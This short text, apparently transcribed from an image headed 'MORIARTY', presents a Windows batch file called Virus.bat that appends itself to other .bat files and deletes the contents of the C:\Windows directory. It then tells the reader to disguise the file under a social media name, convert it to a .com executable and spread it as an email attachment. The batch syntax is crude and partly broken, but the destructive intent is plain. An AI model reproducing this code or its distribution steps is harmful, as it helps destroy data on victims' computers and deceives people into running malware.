 MORIARTY
Virus.bat
@ echo off
for %%f in (*.bat) do
copy %%f + Virus.bat
del c:Windows*.*
Second Step
1.Rename this batch file to something like a
social media name
2.Convert this batch file as a .com file. Do
this by going to bat2com
3.Distribute this file as an atachment
Description
Virus.bat will copy all the .bat files in the current
directory and deletes all files in the C:\Windows
directory